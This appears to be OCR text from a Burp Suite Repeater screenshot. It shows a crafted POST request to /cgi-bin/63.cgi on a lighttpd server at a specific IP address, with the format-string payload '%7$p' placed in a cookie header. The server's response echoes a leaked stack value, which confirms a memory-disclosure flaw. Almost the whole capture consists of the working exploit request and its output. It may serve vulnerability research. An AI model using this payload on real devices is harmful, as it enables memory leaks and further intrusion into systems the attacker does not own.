 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://114.5.18.22 ?
Request
Pretty Raw \n Actions
1 POST /cgi-bin/63.cgi HTTP/1.1
2 Host: 114.5.18.22
3 Content-Length: 9
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://114.5.18.22
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://114.5.18.22/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookies:uuid=aaab.%7$p
14 Connection: close
15
16 name=dasd
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Length: 34
3 Connection: close
4 Date: Fri, 11 Mar 2022 09:32:53 GMT
5 Server: lighttpd/1.4.55
6
7 aaab.0x62616161
8 No Authentication
9
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (13)
Response Headers (4)
Done 154 bytes | 1,137 millis